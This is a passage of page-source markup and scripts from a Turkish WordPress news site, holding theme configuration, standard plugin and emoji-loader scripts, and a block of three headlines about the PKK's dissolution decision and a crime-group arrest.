text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';
block_tdi_150.td_column_number = "1";
block_tdi_150.block_type = "td_flex_block_1";
block_tdi_150.post_count = "3";
block_tdi_150.found_posts = "10792";
block_tdi_150.header_color = "#e3382b";
block_tdi_150.ajax_pagination_infinite_stop = "";
block_tdi_150.max_num_pages = "3598";
tdBlocksArray.push(block_tdi_150);
</script><div class="td-block-title-wrap"></div><div id=tdi_150 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6970a7c68fb3d
    -->

    <script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://tevhidgundemi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tevhidgundemi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tevhidgundemi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tevhidgundemi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#444444","title_txt_hover":"#666666","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#f7f7f7","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#2786ce","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#172842","results_msg_color_h":"#000000","title_txt_hover":"#666666","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#2786ce","results_border_color":"#2786ce","results_msg_border_color":"#2786ce","input_bg":"#eaeaea","input_padding":"8px 